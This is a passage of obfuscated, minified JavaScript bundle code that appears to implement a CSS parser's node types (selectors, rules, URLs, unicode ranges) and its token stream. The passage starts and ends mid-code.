this[a0(0xd32)](d['Qx']),this[a0(0x601)]===d['zt']?(E=this[a0(0x1bb)](),U=E[a0(0xf9)](),this[a0(0x9c8)](0x0)==d['no']?L=this[a0(0x7b6)]():hasOwnProperty[a0(0x1d2)](this[a0(0x979)],U)?(this[a0(0x14f)](),L=this[a0(0x979)][U][a0(0x1d2)](this),this[a0(0x14f)]()):(L=this[a0(0x7b6)](),L[a0(0xc53)](this[a0(0x4d0)](null,!0x1))),this[a0(0xd32)](d['no'])):E=this[a0(0x723)](d['Vy']),{'type':a0(0x2f5),'loc':this[a0(0xe44)](K,this[a0(0xc89)]),'name':E,'children':L};}function X(K){const a1=XT;this[a1(0xee)](d['Qx'],':'),null===K[a1(0xc88)]?this[a1(0xee)](d['Vy'],K[a1(0x60b)]):(this[a1(0xee)](d['zt'],K[a1(0x60b)]+'('),this[a1(0xc88)](K),this[a1(0xee)](d['no'],')'));}},0x866:(D,x,f)=>{'use strict';const a2=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>u,'walkContext':()=>q});var d=f(0x11ac);const p=a2(0xe8b),q=a2(0x5ee),u={'name':String,'children':[[a2(0x4d0)],null]};function B(){const a3=a2,K=this[a3(0xc89)];let E,U,L=null;return this[a3(0xd32)](d['Qx']),this[a3(0xd32)](d['Qx']),this[a3(0x601)]===d['zt']?(E=this[a3(0x1bb)](),U=E[a3(0xf9)](),this[a3(0x9c8)](0x0)==d['no']?L=this[a3(0x7b6)]():hasOwnProperty[a3(0x1d2)](this[a3(0x979)],U)?(this[a3(0x14f)](),L=this[a3(0x979)][U][a3(0x1d2)](this),this[a3(0x14f)]()):(L=this[a3(0x7b6)](),L[a3(0xc53)](this[a3(0x4d0)](null,!0x1))),this[a3(0xd32)](d['no'])):E=this[a3(0x723)](d['Vy']),{'type':a3(0xe8b),'loc':this[a3(0xe44)](K,this[a3(0xc89)]),'name':E,'children':L};}function X(K){const a4=a2;this[a4(0xee)](d['Qx'],':'),this[a4(0xee)](d['Qx'],':'),null===K[a4(0xc88)]?this[a4(0xee)](d['Vy'],K[a4(0x60b)]):(this[a4(0xee)](d['zt'],K[a4(0x60b)]+'('),this[a4(0xc88)](K),this[a4(0xee)](d['no'],')'));}},0xf52:(D,x,f)=>{'use strict';const a6=a2r;f['r'](x),f['d'](x,{'generate':()=>K,'name':()=>u,'parse':()=>X,'structure':()=>B});var d=f(0x11ac);const p=0x2f;function q(){const a5=a2r;switch(this[a5(0x14f)](),this[a5(0x601)]){case d['wN']:return this[a5(0xc4f)]();case d['zt']:return this[a5(0xc96)](this[a5(0xed5)],this[a5(0x890)][a5(0x90c)]);default:this[a5(0xdd1)](a5(0x996));}}const u=a6(0x6dd),B={'left':[a6(0xc4f),a6(0xc96)],'right':[a6(0xc4f),a6(0xc96),null]};function X(){const a7=a6,E=this[a7(0xc89)],U=q[a7(0x1d2)](this);let L=null;return this[a7(0x14f)](),this[a7(0x894)](p)&&(this[a7(0xa8d)](p),L=q[a7(0x1d2)](this)),{'type':a7(0x6dd),'loc':this[a7(0xe44)](E,this[a7(0xc89)]),'left':U,'right':L};}function K(E){const a8=a6;this[a8(0xc81)](E[a8(0x623)]),this[a8(0xee)](d['_i'],'/'),E[a8(0x363)]?this[a8(0xc81)](E[a8(0x363)]):this[a8(0xc81)](d['wN'],0x1);}},0xc13:(D,x,f)=>{'use strict';const aw=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);function p(){const a9=a2r;return this[a9(0x805)]>0x0&&this[a9(0xdaa)](-0x1)===d['M$']?this[a9(0x805)]>0x1?this[a9(0x925)](this[a9(0x805)]-0x1):this[a9(0x57c)]:this[a9(0xc89)];}const q=aw(0x4d0),u={'value':String};function B(K,E){const ar=aw,U=this[ar(0x925)](this[ar(0x805)]);let L;return this[ar(0xef2)](this[ar(0x805)],K||this[ar(0x2c6)]),L=E&&this[ar(0xc89)]>U?p[ar(0x1d2)](this):this[ar(0xc89)],{'type':ar(0x4d0),'loc':this[ar(0xe44)](U,L),'value':this[ar(0x922)](U,L)};}function X(K){const aG=aw;this[aG(0xe16)](K[aG(0xa74)]);}},0x21d3:(D,x,f)=>{'use strict';const ax=a2r;f['r'](x),f['d'](x,{'generate':()=>U,'name':()=>B,'parse':()=>E,'structure':()=>K,'walkContext':()=>X});var d=f(0x11ac);function p(){const an=a2r;return this[an(0x4d0)](this[an(0x1fd)],!0x0);}function q(){const aD=a2r,L=this[aD(0x7a2)]();return aD(0x4d0)!==L[aD(0x68f)]&&!0x1===this[aD(0x731)]&&this[aD(0x601)]!==d['X6']&&this[aD(0xdd1)](),L;}const B=ax(0x668),X=ax(0x6a1),K={'prelude':[ax(0x7a2),ax(0x4d0)],'block':[ax(0x196)]};function E(){const af=ax,L=this[af(0x805)],Y=this[af(0xc89)];let P,m;return P=this[af(0x822)]?this[af(0xf15)](q,p):p[af(0x1d2)](this,L),m=this[af(0x196)](!0x0),{'type':af(0x668),'loc':this[af(0xe44)](Y,this[af(0xc89)]),'prelude':P,'block':m};}function U(L){const ad=ax;this[ad(0xc81)](L[ad(0x638)]),this[ad(0xc81)](L[ad(0x2a6)]);}},0x25d9:(D,x,f)=>{'use strict';const al=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=al(0x5ae),p={'root':[al(0x7a2),al(0x4d0),null],'limit':[al(0x7a2),al(0x4d0),null]};function q(){const ap=al;let B=null,X=null;this[ap(0x14f)]();const K=this[ap(0xc89)];return this[ap(0x601)]===d['AJ']&&(this[ap(0x31f)](),this[ap(0x14f)](),B=this[ap(0xf15)](this[ap(0x7a2)],()=>this[ap(0x4d0)](!0x1,!0x0)),this[ap(0x14f)](),this[ap(0xd32)](d['no'])),this[ap(0x9c8)](0x0)===d['Vy']&&(this[ap(0x14f)](),this[ap(0x349)]('to'),this[ap(0x14f)](),this[ap(0xd32)](d['AJ']),this[ap(0x14f)](),X=this[ap(0xf15)](this[ap(0x7a2)],()=>this[ap(0x4d0)](!0x1,!0x0)),this[ap(0x14f)](),this[ap(0xd32)](d['no'])),{'type':ap(0x5ae),'loc':this[ap(0xe44)](K,this[ap(0xc89)]),'root':B,'limit':X};}function u(B){const as=al;B[as(0x118)]&&(this[as(0xee)](d['AJ'],'('),this[as(0xc81)](B[as(0x118)]),this[as(0xee)](d['no'],')')),B[as(0x764)]&&(this[as(0xee)](d['Vy'],'to'),this[as(0xee)](d['AJ'],'('),this[as(0xc81)](B[as(0x764)]),this[as(0xee)](d['no'],')'));}},0x96c:(D,x,f)=>{'use strict';const aq=a2r;f['r'](x),f['d'](x,{'generate':()=>s,'name':()=>d,'parse':()=>p,'structure':()=>l});const d=aq(0xc31),l={'children':[[aq(0xa3f),aq(0x691),aq(0x2d9),aq(0x8b8),aq(0x2f5),aq(0xe8b),aq(0x84f)]]};function p(){const au=aq,q=this[au(0xed5)](this[au(0x890)][au(0xc31)]);return null===this[au(0xd48)](q)&&this[au(0xdd1)](au(0x163)),{'type':au(0xc31),'loc':this[au(0xa99)](q),'children':q};}function s(q){const aB=aq;this[aB(0xc88)](q);}},0x13a4:(D,x,f)=>{'use strict';const aX=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>u,'walkContext':()=>q});var d=f(0x11ac);const p=aX(0x7a2),q=aX(0x188),u={'children':[[aX(0xc31),aX(0x4d0)]]};function B(){const aa=aX,K=this[aa(0x7b6)]();for(;!this[aa(0x731)]&&(K[aa(0xc53)](this[aa(0xc31)]()),this[aa(0x601)]===d['A9']);)this[aa(0x31f)]();return{'type':aa(0x7a2),'loc':this[aa(0xa99)](K),'children':K};}function X(K){const aK=aX;this[aK(0xc88)](K,()=>this[aK(0xee)](d['A9'],','));}},0x1bb8:(D,x,f)=>{'use strict';const aE=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac),p=f(0x18bf);const q=aE(0x28d),u={'value':String};function B(){const aU=aE;return{'type':aU(0x28d),'loc':this[aU(0xe44)](this[aU(0xc89)],this[aU(0xd0f)]),'value':(0x0,p['D'])(this[aU(0x723)](d['Qf']))};}function X(K){const aL=aE;this[aL(0xee)](d['Qf'],(0x0,p['l'])(K[aL(0xa74)]));}},0x16dd:(D,x,f)=>{'use strict';const aP=a2r;f['r'](x),f['d'](x,{'generate':()=>U,'name':()=>B,'parse':()=>E,'structure':()=>K,'walkContext':()=>X});var d=f(0x11ac);const p=0x21;function q(){const aY=a2r;return this[aY(0x4d0)](null,!0x1);}const B=aP(0x25f),X=aP(0xb9c),K={'children':[[aP(0x61e),aP(0xc56),aP(0x3ea),aP(0xa15),aP(0x668),aP(0x4d0)]]};function E(){const am=aP,L=this[am(0xc89)],Y=this[am(0x7b6)]();let P;for(;!this[am(0x731)];){switch(this[am(0x601)]){case d['M$']:this[am(0x31f)]();continue;case d['Mw']:if(this[am(0xb7)](this[am(0xc89)]+0x2)!==p){this[am(0x31f)]();continue;}P=this[am(0x61e)]();break;case d['lh']:P=this[am(0xc56)]();break;case d['zG']:P=this[am(0x3ea)]();break;case d['zu']:P=this[am(0xf15)](this[am(0xa15)],q);break;default:P=this[am(0xf15)](this[am(0x668)],q);}Y[am(0xc53)](P);}return{'type':am(0x25f),'loc':this[am(0xe44)](L,this[am(0xc89)]),'children':Y};}function U(L){const ak=aP;this[ak(0xc88)](L);}},0x839:(D,x,f)=>{'use strict';const aJ=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=aJ(0x41c),p={'declaration':aJ(0x4bf)};function q(){const aN=aJ,B=this[aN(0xc89)];this[aN(0xd32)](d['AJ']),this[aN(0x14f)]();const X=this[aN(0x4bf)]();return this[aN(0x731)]||this[aN(0xd32)](d['no']),{'type':aN(0x41c),'loc':this[aN(0xe44)](B,this[aN(0xc89)]),'declaration':X};}function u(B){const aI=aJ;this[aI(0xee)](d['AJ'],'('),this[aI(0xc81)](B[aI(0x7a6)]),this[aI(0xee)](d['no'],')');}},0x24dc:(D,x,f)=>{'use strict';const aS=a2r;f['r'](x),f['d'](x,{'generate':()=>U,'name':()=>X,'parse':()=>E,'structure':()=>K});var d=f(0x11ac);const p=0x2a,q=0x7c;function B(){const aj=a2r;this[aj(0x601)]!==d['Vy']&&!0x1===this[aj(0x894)](p)&&this[aj(0xdd1)](aj(0x94d)),this[aj(0x31f)]();}const X=aS(0xa3f),K={'name':String};function E(){const aC=aS,L=this[aC(0xc89)];return this[aC(0x894)](q)?(this[aC(0x31f)](),B[aC(0x1d2)](this)):(B[aC(0x1d2)](this),this[aC(0x894)](q)&&(this[aC(0x31f)](),B[aC(0x1d2)](this))),{'type':aC(0xa3f),'loc':this[aC(0xe44)](L,this[aC(0xc89)]),'name':this[aC(0x15d)](L)};}function U(L){const av=aS;this[av(0xe16)](L[av(0x60b)]);}},0xf7d:(D,x,f)=>{'use strict';const ab=a2r;f['r'](x),f['d'](x,{'generate':()=>N,'name':()=>P,'parse':()=>J,'structure':()=>k});var q=f(0x11ac);const B=0x2b,X=0x2d,K=0x3f;function E(I,j){const aW=a2r;let S=0x0;for(let C=this[aW(0xc89)]+I;C<this[aW(0xd0f)];C++){const v=this[aW(0xb7)](C);if(v===X&&j&&0x0!==S)return E[aW(0x1d2)](this,I+S+0x1,!0x1),-0x1;(0x0,q['tB'])(v)||this[aW(0xdd1)](j&&0x0!==S?aW(0x75d)+(S<0x6?aW(0x44d):'')+aW(0xb27):S<0x6?aW(0x24e):aW(0xeed),C),++S>0x6&&this[aW(0xdd1)](aW(0xcf5),C);}return this[aW(0x31f)](),S;}function U(I){const aH=a2r;let j=0x0;for(;this[aH(0x894)](K);)++j>I&&this[aH(0xdd1)](aH(0xb25)),this[aH(0x31f)]();}function L(I){const az=a2r;this[az(0xb7)](this[az(0xc89)])!==I&&this[az(0xdd1)]((I===B?az(0x296):az(0x75d))+az(0xb27));}function Y(){const aM=a2r;let I=0x0;switch(this[aM(0x601)]){case q['wN']:if(I=E[aM(0x1d2)](this,0x1,!0x0),this[aM(0x894)](K)){U[aM(0x1d2)](this,0x6-I);break;}if(this[aM(0x601)]===q['fg']||this[aM(0x601)]===q['wN']){L[aM(0x1d2)](this,X),E[aM(0x1d2)](this,0x1,!0x1);break;}break;case q['fg']:I=E[aM(0x1d2)](this,0x1,!0x0),I>0x0&&U[aM(0x1d2)](this,0x6-I);break;default:if(this[aM(0xa8d)](B),this[aM(0x601)]===q['Vy']){I=E[aM(0x1d2)](this,0x0,!0x0),I>0x0&&U[aM(0x1d2)](this,0x6-I);break;}if(this[aM(0x894)](K)){this[aM(0x31f)](),U[aM(0x1d2)](this,0x5);break;}this[aM(0xdd1)](aM(0x66c));}}const P=ab(0xdc4),k={'value':String};function J(){const ao=ab,I=this[ao(0xc89)];return this[ao(0x349)]('u'),Y[ao(0x1d2)](this),{'type':ao(0xdc4),'loc':this[ao(0xe44)](I,this[ao(0xc89)]),'value':this[ao(0x15d)](I)};}function N(I){const ac=ab;this[ac(0xe16)](I[ac(0xa74)]);}},0x1d78:(D,x,f)=>{'use strict';const at=a2r;f['r'](x),f['d'](x,{'generate':()=>K,'name':()=>u,'parse':()=>X,'structure':()=>B});var d=f(0x15b1),p=f(0x18bf),q=f(0x11ac);const u=at(0x421),B={'value':String};function X(){const aA=at,E=this[aA(0xc89)];let U;switch(this[aA(0x601)]){case q['s0']:U=d['D'](this[aA(0x723)](q['s0']));break;case q['zt']:this[aA(0xc0d)](this[aA(0xc89)],this[aA(0xd0f)],aA(0x877))||this[aA(0xdd1)](aA(0xbc8)),this[aA(0xd32)](q['zt']),this[aA(0x14f)](),U=p['D'](this[aA(0x723)](q['Qf'])),this[aA(0x14f)](),this[aA(0x731)]||this[aA(0xd32)](q['no']);break;default:this[aA(0xdd1)](aA(0xcac));}return{'type':aA(0x421),'loc':this[aA(0xe44)](E,this[aA(0xc89)]),'value':U};}function K(E){const aR=at;this[aR(0xee)](q['s0'],d['l'](E[aR(0xa74)]));}},0x2298:(D,x,f)=>{'use strict';const ag=a2r;f['r'](x),f['d'](x,{'generate':()=>s,'name':()=>d,'parse':()=>p,'structure':()=>l});const d=ag(0x90c),l={'children':[[]]};function p(){const ai=ag,q=this[ai(0xc89)],u=this[ai(0xed5)](this[ai(0x890)][ai(0x90c)]);return{'type':ai(0x90c),'loc':this[ai(0xe44)](q,this[ai(0xc89)]),'children':u};}function s(q){const aO=ag;this[aO(0xc88)](q);}},0x320:(D,x,f)=>{'use strict';const aZ=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);const p=Object[aZ(0xa30)]({'type':aZ(0x47b),'loc':null,'value':'\x20'}),q=aZ(0x47b),u={'value':String};function B(){const aV=aZ;return this[aV(0xd32)](d['M$']),p;}function X(K){const aF=aZ;this[aF(0xee)](d['M$'],K[aF(0xa74)]);}},0x6d7:(Y,w0,w1)=>{'use strict';const aQ=a2r;w1['r'](w0),w1['d'](w0,{'AnPlusB':()=>w2[aQ(0xd88)],'Atrule':()=>w3[aQ(0xd88)],'AtrulePrelude':()=>w4[aQ(0xd88)],'AttributeSelector':()=>w5[aQ(0xd88)],'Block':()=>w6[aQ(0xd88)],'Brackets':()=>w7[aQ(0xd88)],'CDC':()=>w8[aQ(0xd88)],'CDO':()=>w9[aQ(0xd88)],'ClassSelector':()=>ww[aQ(0xd88)],'Combinator':()=>wr[aQ(0xd88)],'Comment':()=>wG[aQ(0xd88)],'Condition':()=>wn[aQ(0xd88)],'Declaration':()=>wD[aQ(0xd88)],'DeclarationList':()=>wx[aQ(0xd88)],'Dimension':()=>wf[aQ(0xd88)],'Feature':()=>wd[aQ(0xd88)],'FeatureFunction':()=>wl[aQ(0xd88)],'FeatureRange':()=>wp[aQ(0xd88)],'Function':()=>ws[aQ(0xd88)],'GeneralEnclosed':()=>wq[aQ(0xd88)],'Hash':()=>wu[aQ(0xd88)],'IdSelector':()=>wX[aQ(0xd88)],'Identifier':()=>wB[aQ(0xd88)],'Layer':()=>wa[aQ(0xd88)],'LayerList':()=>wK[aQ(0xd88)],'MediaQuery':()=>wE[aQ(0xd88)],'MediaQueryList':()=>wU[aQ(0xd88)],'NestingSelector':()=>wL[aQ(0xd88)],'Nth':()=>wY[aQ(0xd88)],'Number':()=>wP[aQ(0xd88)],'Operator':()=>wm[aQ(0xd88)],'Parentheses':()=>wk[aQ(0xd88)],'Percentage':()=>wJ[aQ(0xd88)],'PseudoClassSelector':()=>wN[aQ(0xd88)],'PseudoElementSelector':()=>wI[aQ(0xd88)],'Ratio':()=>wj[aQ(0xd88)],'Raw':()=>wS[aQ(0xd88)],'Rule':()=>wC[aQ(0xd88)],'Scope':()=>wv[aQ(0xd88)],'Selector':()=>wW[aQ(0xd88)],'SelectorList':()=>wH[aQ(0xd88)],'String':()=>wz[aQ(0xd88)],'StyleSheet':()=>wM[aQ(0xd88)],'SupportsDeclaration':()=>wb[aQ(0xd88)],'TypeSelector':()=>wo[aQ(0xd88)],'UnicodeRange':()=>wc[aQ(0xd88)],'Url':()=>wt[aQ(0xd88)],'Value':()=>wA[aQ(0xd88)],'WhiteSpace':()=>wR[aQ(0xd88)]});var w2=w1(0x1a26),w3=w1(0xdc2),w4=w1(0x1a05),w5=w1(0x578),w6=w1(0x39c),w7=w1(0x23c0),w8=w1(0x2305),w9=w1(0x631),ww=w1(0x41c),wr=w1(0x92b),wG=w1(0x1334),wn=w1(0xcbc),wD=w1(0x23d),wx=w1(0x201),wf=w1(0x1fa5),wd=w1(0xe8b),wl=w1(0x753),wp=w1(0x752),ws=w1(0x621),wq=w1(0x142),wu=w1(0x2011),wB=w1(0x218a),wX=w1(0x1ee1),wa=w1(0x1454),wK=w1(0x117c),wE=w1(0x2271),wU=w1(0xfc5),wL=w1(0x76a),wY=w1(0x7df),wP=w1(0x6cc),wm=w1(0x1585),wk=w1(0x1cb1),wJ=w1(0x2525),wN=w1(0x6a6),wI=w1(0x866),wj=w1(0xf52),wS=w1(0xc13),wC=w1(0x21d3),wv=w1(0x25d9),wW=w1(0x96c),wH=w1(0x13a4),wz=w1(0x1bb8),wM=w1(0x16dd),wb=w1(0x839),wo=w1(0x24dc),wc=w1(0xf7d),wt=w1(0x1d78),wA=w1(0x2298),wR=w1(0x320);},0x791:(Y,w0,w1)=>{'use strict';w1['r'](w0),w1['d'](w0,{'AnPlusB':()=>w2,'Atrule':()=>w3,'AtrulePrelude':()=>w4,'AttributeSelector':()=>w5,'Block':()=>w6,'Brackets':()=>w7,'CDC':()=>w8,'CDO':()=>w9,'ClassSelector':()=>ww,'Combinator':()=>wr,'Comment':()=>wG,'Condition':()=>wn,'Declaration':()=>wD,'DeclarationList':()=>wx,'Dimension':()=>wf,'Feature':()=>wd,'FeatureFunction':()=>wl,'FeatureRange':()=>wp,'Function':()=>ws,'GeneralEnclosed':()=>wq,'Hash':()=>wu,'IdSelector':()=>wX,'Identifier':()=>wB,'Layer':()=>wa,'LayerList':()=>wK,'MediaQuery':()=>wE,'MediaQueryList':()=>wU,'NestingSelector':()=>wL,'Nth':()=>wY,'Number':()=>wP,'Operator':()=>wm,'Parentheses':()=>wk,'Percentage':()=>wJ,'PseudoClassSelector':()=>wN,'PseudoElementSelector':()=>wI,'Ratio':()=>wj,'Raw':()=>wS,'Rule':()=>wC,'Scope':()=>wv,'Selector':()=>wW,'SelectorList':()=>wH,'String':()=>wz,'StyleSheet':()=>wM,'SupportsDeclaration':()=>wb,'TypeSelector':()=>wo,'UnicodeRange':()=>wc,'Url':()=>wt,'Value':()=>wA,'WhiteSpace':()=>wR});var w2=w1(0x1a26),w3=w1(0xdc2),w4=w1(0x1a05),w5=w1(0x578),w6=w1(0x39c),w7=w1(0x23c0),w8=w1(0x2305),w9=w1(0x631),ww=w1(0x41c),wr=w1(0x92b),wG=w1(0x1334),wn=w1(0xcbc),wD=w1(0x23d),wx=w1(0x201),wf=w1(0x1fa5),wd=w1(0xe8b),wl=w1(0x753),wp=w1(0x752),ws=w1(0x621),wq=w1(0x142),wu=w1(0x2011),wB=w1(0x218a),wX=w1(0x1ee1),wa=w1(0x1454),wK=w1(0x117c),wE=w1(0x2271),wU=w1(0xfc5),wL=w1(0x76a),wY=w1(0x7df),wP=w1(0x6cc),wm=w1(0x1585),wk=w1(0x1cb1),wJ=w1(0x2525),wN=w1(0x6a6),wI=w1(0x866),wj=w1(0xf52),wS=w1(0xc13),wC=w1(0x21d3),wv=w1(0x25d9),wW=w1(0x96c),wH=w1(0x13a4),wz=w1(0x1bb8),wM=w1(0x16dd),wb=w1(0x839),wo=w1(0x24dc),wc=w1(0xf7d),wt=w1(0x1d78),wA=w1(0x2298),wR=w1(0x320);},0x242f:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>K});var d=f(0x20af);const p={'parse'(){const ay=a2r;return this[ay(0x689)](this[ay(0x7a2)]());}},q={'parse'(){const ae=a2r;return this[ae(0x689)](this[ae(0xc31)]());}},u={'parse'(){const ah=a2r;return this[ah(0x689)](this[ah(0x90b)]());}},B={'parse':d['T']},X={'parse'(){const aT=a2r;return this[aT(0x689)](this[aT(0xb83)]());}},K={'dir':u,'has':p,'lang':B,'matches':p,'is':p,'-moz-any':p,'-webkit-any':p,'where':p,'not':p,'nth-child':X,'nth-last-child':X,'nth-last-of-type':X,'nth-of-type':X,'slotted':q,'host':q,'host-context':q};},0x20af:(D,x,f)=>{'use strict';f['d'](x,{'T':()=>l});var d=f(0x11ac);function l(){const K0=a2r,p=this[K0(0x7b6)]();this[K0(0x14f)]();s:for(;!this[K0(0x731)];){switch(this[K0(0x601)]){case d['Vy']:p[K0(0xc53)](this[K0(0x90b)]());break;case d['Qf']:p[K0(0xc53)](this[K0(0x28d)]());break;case d['A9']:p[K0(0xc53)](this[K0(0x864)]());break;case d['no']:break s;default:this[K0(0xdd1)](K0(0xe0d));}this[K0(0x14f)]();}return p;}},0x83b:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'getNode':f(0x1a1e)['A']};},0x1a1e:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>U});var d=f(0x11ac);const p=0x23,q=0x2a,B=0x2b,X=0x2d,K=0x2f,E=0x75;function U(L){const K1=a2r;switch(this[K1(0x601)]){case d['Vw']:return this[K1(0x181)]();case d['A9']:return this[K1(0x864)]();case d['AJ']:return this[K1(0x43b)](this[K1(0xed5)],L[K1(0x85e)]);case d['hk']:return this[K1(0x391)](this[K1(0xed5)],L[K1(0x85e)]);case d['Qf']:return this[K1(0x28d)]();case d['fg']:return this[K1(0x60a)]();case d['Ne']:return this[K1(0xd7)]();case d['wN']:return this[K1(0xc4f)]();case d['zt']:return this[K1(0xc0d)](this[K1(0xc89)],this[K1(0xd0f)],K1(0x877))?this[K1(0x421)]():this[K1(0xc96)](this[K1(0xed5)],L[K1(0x85e)]);case d['s0']:return this[K1(0x421)]();case d['Vy']:return this[K1(0xb9f)](this[K1(0xc89)],E)&&this[K1(0xb9f)](this[K1(0xc89)]+0x1,B)?this[K1(0xdc4)]():this[K1(0x90b)]();case d['_i']:{const Y=this[K1(0xb7)](this[K1(0xc89)]);if(Y===K||Y===q||Y===B||Y===X)return this[K1(0x864)]();Y===p&&this[K1(0xdd1)](K1(0x544),this[K1(0xc89)]+0x1);break;}}}},0x80b:(D,x,f)=>{'use strict';f['r'](x),f['d'](x,{'AtrulePrelude':()=>d['A'],'Selector':()=>l['A'],'Value':()=>p['A']});var d=f(0x83b),l=f(0xc96),p=f(0x207a);},0xc96:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>l});var d=f(0x11ac);const l={'onWhiteSpace':function(p,s){const K2=a2r;null!==s[K2(0x913)]&&K2(0x84f)!==s[K2(0x913)][K2(0x68f)]&&null!==p&&K2(0x84f)!==p[K2(0x68f)]&&s[K2(0xc53)]({'type':K2(0x84f),'loc':null,'name':'\x20'});},'getNode':function(){const K3=a2r;switch(this[K3(0x601)]){case d['hk']:return this[K3(0x8b8)]();case d['Vw']:return this[K3(0x691)]();case d['Qx']:return this[K3(0xdaa)](0x1)===d['Qx']?this[K3(0xe8b)]():this[K3(0x2f5)]();case d['Vy']:return this[K3(0xa3f)]();case d['wN']:case d['Ne']:return this[K3(0xd7)]();case d['fg']:0x2e===this[K3(0xb7)](this[K3(0xc89)])&&this[K3(0xdd1)](K3(0x261),this[K3(0xc89)]+0x1);break;case d['_i']:switch(this[K3(0xb7)](this[K3(0xc89)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[K3(0x84f)]();case 0x2e:return this[K3(0x2d9)]();case 0x2a:case 0x7c:return this[K3(0xa3f)]();case 0x23:return this[K3(0x691)]();case 0x26:return this[K3(0xf0f)]();}}}};},0x207a:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>u});var d=f(0x1a1e),l=f(0x1dd3),p=f(0x20a0);function q(B){const K4=a2r;return null!==B&&K4(0x864)===B[K4(0x68f)]&&('-'===B[K4(0xa74)][B[K4(0xa74)][K4(0x561)]-0x1]||'+'===B[K4(0xa74)][B[K4(0xa74)][K4(0x561)]-0x1]);}const u={'getNode':d['A'],'onWhiteSpace'(B,X){const K5=a2r;q(B)&&(B[K5(0xa74)]='\x20'+B[K5(0xa74)]),q(X[K5(0x913)])&&(X[K5(0x913)][K5(0xa74)]+='\x20');},'expression':l['A'],'var':p['A']};},0xab3:(D,x,f)=>{'use strict';const K8=a2r;f['d'](x,{'A':()=>s});var d=f(0xd15),l=f(0x9f5);function p(q){const K6=a2r,u=q[K6(0x5cf)],B=u[K6(0x561)],X=u[K6(0x561)]>0x0?(0x0,l['vr'])(u[K6(0xb7)](0x0)):0x0,K=(0x0,d['N'])(q[K6(0xc05)],B),E=(0x0,d['N'])(q[K6(0xe07)],B);let U=q[K6(0x58e)],L=q[K6(0x888)];for(let Y=X;Y<B;Y++){const P=u[K6(0xb7)](Y);K[Y]=U,E[Y]=L++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&Y+0x1<B&&0xa===u[K6(0xb7)](Y+0x1)&&(Y++,K[Y]=U,E[Y]=L),U++,L=0x1);}K[B]=U,E[B]=L,q[K6(0xc05)]=K,q[K6(0xe07)]=E,q[K6(0xaa2)]=!0x0;}class s{constructor(q,u,B,X){const K7=a2r;this[K7(0xd64)](q,u,B,X),this[K7(0xc05)]=null,this[K7(0xe07)]=null;}[K8(0xd64)](q='',u=0x0,B=0x1,X=0x1){const K9=K8;this[K9(0x5cf)]=q,this[K9(0xea6)]=u,this[K9(0x58e)]=B,this[K9(0x888)]=X,this[K9(0xaa2)]=!0x1;}[K8(0xe44)](q,u){const Kw=K8;return this[Kw(0xaa2)]||p(this),{'source':u,'offset':this[Kw(0xea6)]+q,'line':this[Kw(0xc05)][q],'column':this[Kw(0xe07)][q]};}[K8(0x504)](q,u,B){const Kr=K8;return this[Kr(0xaa2)]||p(this),{'source':B,'start':{'offset':this[Kr(0xea6)]+q,'line':this[Kr(0xc05)][q],'column':this[Kr(0xe07)][q]},'end':{'offset':this[Kr(0xea6)]+u,'line':this[Kr(0xc05)][u],'column':this[Kr(0xe07)][u]}};}}},0x1f39:(D,x,f)=>{'use strict';const Kn=a2r;f['d'](x,{'e':()=>Y});var p=f(0xd15),q=f(0x1945),B=f(0x1738),X=f(0xb59);const K=0xffffff,E=0x18,U=new Uint8Array(0x20);function L(P){return 0x0!==U[P];}U[X['zt']]=X['no'],U[X['AJ']]=X['no'],U[X['hk']]=X['Oh'],U[X['X6']]=X['Q0'];class Y{constructor(P,m){const KG=a2r;this[KG(0xd64)](P,m);}[Kn(0x222)](){const KD=Kn;this[KD(0x731)]=!0x1,this[KD(0x805)]=-0x1,this[KD(0x601)]=0x0,this[KD(0xc89)]=this[KD(0x57c)],this[KD(0xd0f)]=this[KD(0x57c)];}[Kn(0xd64)](P='',m=()=>{}){const Kx=Kn,k=(P=String(P||''))[Kx(0x561)],J=(0x0,p['N'])(this[Kx(0x13c)],P[Kx(0x561)]+0x1),N=(0x0,p['N'])(this[Kx(0x1a7)],P[Kx(0x561)]+0x1);let I=0x0,j=-0x1,S=0x0,C=P[Kx(0x561)];this[Kx(0x13c)]=null,this[Kx(0x1a7)]=null,N[Kx(0x334)](0x0),m(P,(v,W,H)=>{const z=I++;if(J[z]=v<<E|H,-0x1===j&&(j=W),N[z]=C,v===S){const M=N[C];N[C]=z,C=M,S=U[J[M]>>E];}else L(v)&&(C=z,S=U[v]);}),J[I]=X['LT']<<E|k,N[I]=I;for(let v=0x0;v<I;v++){const W=N[v];if(W<=v){const H=N[W];H!==v&&(N[v]=H);}else W>I&&(N[v]=I);}this[Kx(0x5cf)]=P,this[Kx(0x57c)]=-0x1===j?0x0:j,this[Kx(0xc23)]=I,this[Kx(0x13c)]=J,this[Kx(0x1a7)]=N,this[Kx(0x222)](),this[Kx(0x31f)]();}[Kn(0xdaa)](P){const Kf=Kn;return(P+=this[Kf(0x805)])<this[Kf(0xc23)]?this[Kf(0x13c)][P]>>E:X['LT'];}[Kn(0x180)](P){const Kd=Kn;for(let m=this[Kd(0x805)];m<this[Kd(0xc23)];m++){const k=this[Kd(0x13c)][m]>>E;if(k!==X['M$']&&k!==X['Mw']&&0x0==P--)return k;}return X['LT'];}[Kn(0x680)](P){const Kl=Kn;return(P+=this[Kl(0x805)])<this[Kl(0xc23)]?this[Kl(0x13c)][P-0x1]&K:this[Kl(0x5cf)][Kl(0x561)];}[Kn(0x6ff)](P){const 